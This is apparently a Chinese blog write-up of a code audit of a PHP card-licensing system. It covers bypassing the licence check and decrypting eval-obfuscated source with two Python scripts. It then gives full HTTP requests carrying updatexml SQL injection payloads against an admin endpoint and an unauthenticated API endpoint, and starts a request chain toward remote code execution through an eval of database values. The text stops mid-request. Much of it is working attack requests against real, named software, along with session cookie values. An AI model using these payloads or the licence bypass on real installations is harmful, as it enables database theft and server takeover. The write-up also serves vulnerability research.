前言
刚过完年的时候在补天社区看到了这篇文章 记一次渗透实战-代码审计到getshell
通过搜索发现对应的是 冰心网络验证 http://wlyz.bingxs.com/ 于是尝试在本地进行安装进行审计
下载安装包 https://teorun.lanzout.com/izfhne
下载安装后,我们看到如果利用 phpstudy 设定域名,或者非 127.0.0.1 的 ip 地址时均需要进行授权

具体的校验,我们可以查看代码 index.php 中包含了 core/common.php

core/common.php 被进行了加密,猜测是当设定了域名或者 127.0.0.1 的 ip 时,就向官网进行授权验证,所以既可以通过 127.0.0.1 来进行分析,也可以通过屏蔽 host 来实现绕过。

继续进行分析时,发现部分代码进行了加密 core/lib/Db.php

新学到的知识点,通过动态调试来获取文件代码(只在 vscode 上执行成功,phpstom 上会提示 Cannot find a local copy of the file on server 就是本地文件与远程文件不匹配)
我们找到调用加密文件的位置
app\admin\controller\Home.php

管理员登录的地方会调用 core/lib/Db.php 文件,添加断点,启动调试,然后管理员登录
程序执行到断点位置后,单步调试进入程序内部,发现会生成临时文件,将文件进行了解密

如此可以得出所有文件
在线格式化 http://dezend.qiling.org/format/
同时也可以通过这种方法,获取文件的源代码
将文件中的 eval 替换为 echo


将获取的数值替换后半部分,同时 eval 再次替换为 echo

查看网页源代码就获取了文件的代码

根据解密过程写一个解密脚本
import os
import re
filename = "index.php"
with open(filename, 'r') as read_file:
contents = read_file.read()
decode_content = contents.replace("eval","echo")
with open(filename,'w') as write_file:
write_file.write(decode_content)
os.system("php "+filename+"> 1.php")
with open("1.php", 'r') as read_file:
content1 = read_file.read()
decode_content1 = content1.replace("eval","echo")
with open("1.php", 'w') as write_file:
data = re.findall(';(e.*?\;)',decode_content)[0]
data = decode_content.replace(data,decode_content1)
write_file.write(data)
os.system("php 1.php > "+filename)
os.unlink("1.php")
大佬的解密脚本 差距呀!!!
import shutil
import os
import re
def decode(fileName):
tempFile = "temp.php"
originContent = open(fileName,'r').read()
dataList = re.findall('(\<\?php.*?\>)',originContent.replace('\n', ' ').replace('\r', ' '))
fileResult = ""
for data in dataList:
flag = 0
while(1):
Content = open(fileName,'r').read()
if(flag == 0):
Content = data
flag = 1
if len(Content) <= 10:
Content = data
if 'eval' in Content:
tempContent = Content.replace("eval","echo")
open(fileName,'w').write(tempContent)
os.system("php {fileName} > {tempFile}".format(fileName=fileName,tempFile=tempFile))
shutil.copyfile(tempFile, fileName)
else:
try:
result = re.findall('(eval\(.*?\);)',data)[0]
result = data.replace(result,"echo('<?php ');"+Content)
open(fileName,'w').write(result)
shutil.copyfile(fileName, tempFile)
os.system("php {tempFile} > {fileName}".format(tempFile=tempFile,fileName=fileName))
os.unlink(tempFile)
break
except:
open(fileName,'w').write(data)
shutil.copyfile(fileName, tempFile)
os.system("php {tempFile} > {fileName}".format(tempFile=tempFile,fileName=fileName))
os.unlink(tempFile)
break
fileContent = open(fileName,'r').read()
fileResult += fileContent
open(fileName,'w').write(fileResult)
def banner():
logo = r"""
.__ __ ________ .___
______ | |__ ______ |__| _____ \______ \ ____ ____ ____ __| _/____
\____ \| | \\____ \ | |/ \ | | \_/ __ _/ ___\/ _ \ / __ _/ __ \
| |_> | Y | |_> > | | Y Y \ | ` \ ___\ \__( <_> / /_/ \ ___/
| __/|___| | __/\__| |__|_| / /_______ /\___ \___ \____/\____ |\___ >
|__| \/|__| \______| \/ \/ \/ \/ \/ \/
Powered by dota_st
Blog's: https://www.wlhhlc.top/
"""
print(logo)
def main():
fileName = "test.php"
while(1):
result = open(fileName,'r').read()
print(f"\033[1;32m====================...Decrypting...========================\033[0m"+"\n")
print(result+"\n")
print(f"\033[1;32m============================================================\033[0m")
flag = re.findall(r'({[0-9]})',result)
if flag:
decode(fileName)
else:
print(f"\033[1;34m[*]Decryption complete!\033[0m")
break
if __name__ == '__main__':
banner()
main()
通过正则匹配找到对应未对 SQL 语句处理的位置

SQL注入
\app\admin\controller\CardType::softwareLists

\app\admin\model\CardType::softwareLists

\core\lib\Db::select

POST /index.php/admin/CardType/softwareLists HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/index.php/admin/Home/show
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=f64atEq5kjA7cR3BwkHZlxS%2BaexYaVI%2FOGRtPdJ4zNJbqw;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
id=1+and+updatexml(1,concat(1,(select+user())),1)

后台其实存在两个后台 admin 和 agent agent 存在默认用户但是无法登录,所以对应寻找前台注入时应该关注 /api 模块下的数据

\app\api\controller\Common

只要继承了 Common 的类都可以实现sql 注入
POST /index.php/api/SingleCard/1 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/index.php/admin/Home/show
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=f64atEq5kjA7cR3BwkHZlxS%2BaexYaVI%2FOGRtPdJ4zNJbqw;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
data=1&id=1+and+updatexml(1,concat(1,(select+user())),1)

命令执行


我们全局搜索 eval ,发现会去执行从数据库查询的值。而通过注入我们这个值是可控的

如此构造注入语句的话就可以实现代码执行,但是我们在前端进行测试的时候,并未成功

单引号会被转义,所以无法执行成功,我们已经知道会去执行数据库中的值,我们现在就是要找到传入并可控的位置
app/admin/model/Software.php 中有对 software 数据库的添加操作,但是对应需要设定的两个字段 defined_encrypt 与 encrypt 均为设定的值


通过 editEncrypt 可以对参数 defined_encrypt 与 encrypt 进行修改
\app\admin\controller\Software::editEncrypt
所以构造这三个数据包,就可以实现代码执行了
POST /index.php/admin/Software/add HTTP/1.1
Host: 127.0.0.1
Content-Length: 275
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
